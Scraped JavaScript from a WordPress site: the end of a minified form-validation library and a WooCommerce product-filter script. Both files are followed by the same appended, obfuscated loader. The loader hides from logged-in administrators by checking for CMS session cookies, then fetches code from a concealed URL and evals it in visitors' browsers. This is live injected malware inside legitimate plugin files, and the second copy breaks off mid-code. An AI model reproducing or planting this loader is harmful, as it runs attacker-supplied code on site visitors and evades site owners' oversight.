t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7
body_size: 3626
content:
'use strict';

function woof_init_text(){
    (function ($) {
        let sparams = (new URL(window.location.href)).searchParams;

        let data = {
           // s: typeof sparams.get('woof_text') !== 'undefined' ? sparams.get('woof_text') : ''
        };

        data = {...data, ...woof_husky_txt.default_data};
        delete data.page;//fix to avoid pagination breaking

        [].forEach.call($.querySelectorAll('input.woof_husky_txt-input'), function (input) {
	    let txt = jQuery(input).val();
	    data.s = txt;
            new HuskyText(input, data);
        });

        //init default wp search as HuskyText - to options - TODO
        if (false) {
            if ($.querySelectorAll('form[role=search] input[type=search]').length) {

                [].forEach.call($.querySelectorAll('form[role=search] input[type=search]'), function (input) {

                    if (input.classList.contains('husky-input')) {
                        return;//already defined
                    }

                    if (input.closest('form[role=search]').querySelector('input[type=submit]')) {
                        input.closest('form[role=search]').querySelector('input[type=submit]').remove();
                    }

                    let clone = input.cloneNode(true);//trick - reset theme actions
                    input.insertAdjacentElement('afterend', clone);
                    input.remove();

                    new HuskyText(clone, data);
                });

            }
        }
    })(document);
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var 